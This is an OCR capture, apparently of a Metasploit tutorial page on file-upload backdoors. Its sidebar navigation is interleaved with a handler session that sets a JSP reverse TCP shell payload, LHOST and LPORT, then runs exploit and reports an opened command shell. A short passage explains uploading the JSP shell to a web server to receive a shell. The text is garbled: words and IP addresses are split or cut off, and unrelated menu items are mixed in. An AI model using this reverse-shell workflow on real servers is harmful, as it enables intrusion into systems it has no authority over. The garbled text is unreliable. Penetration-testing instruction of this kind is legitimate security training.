
MSF vs OS X
PAYLOAD 
=
>
 java/jsp_shell_reverse_tcp

File-Upload Backdoors
msf exploit
(
handler
)
>
set
 LHOST 
192.168
.1.
File Inclusion Vulnerabilities
LHOST 
=
>
192.168
.1.101

PHP Meterpreter
msf exploit
(
handler
)
>
set
 LPORT 
8080
Building A Module
LPORT 
=
>
8080
Payloads Through MSSQL
msf exploit
(
handler
)
>
 exploit

Web Delivery
Metasploit GUIs
[
*
]
 Started reverse handler on 
192.168
Post Module Reference
[
*
]
 Starting the payload handler
..
Auxiliary Module Reference
Recent Changes to Metasploit Unleashed
At this point, we need to upload our shell to the remote
web server that supports jsp files. With our file uploaded
to the server, all that remains is for us to request the file in
our browser and receive our shell.
[*] Command shell session 1 opened (192.168